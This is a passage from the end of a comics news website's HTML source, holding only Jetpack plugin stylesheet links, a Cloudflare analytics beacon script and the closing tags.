href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1769543432" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1769543432" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack-swiper-library-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1769543433" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack-carousel-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1769543433" type="text/css" media="all"></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c5a56a50fedc6fa","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>